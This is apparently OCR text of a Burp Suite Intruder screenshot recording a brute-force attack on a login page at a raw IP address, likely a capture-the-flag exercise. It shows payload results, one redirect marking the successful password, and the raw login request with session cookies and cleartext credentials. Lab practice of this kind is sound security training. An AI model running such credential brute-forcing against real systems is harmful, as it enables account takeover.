 Attack Save 3. Intruder attack of http://61.147.171.105:57107
3. Intruder attack of http://61.147.171.105:57107 Attack Save
Results Positions
Intruder attack results filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
567 666 302 33 2072
893 992 200 26 2087
814 913 200 29 2122
823 922 200 27 2122
833 932 200 27 2122
842 941 200 28 2122
852 951 200 26 2122
853 952 200 27 2122
861 960 200 27 2122
862 961 200 26 2122
Payloads
Resource pool
Settings
Request Response
Pretty Raw Hex
\n
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 38
9 Origin: http://61.147.171.105:57107
10 Connection: keep-alive
11 Referer: http://61.147.171.105:57107/login.php
12 Cookie: JSESSIONID=BF8A884482E6F9963281EAADF3210B10; PHPSESSID=8hglgqqrlpi0mmtecqabe12aa2
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 username=zhangwei&password=zhangwei666
Search 0 highlights
Finished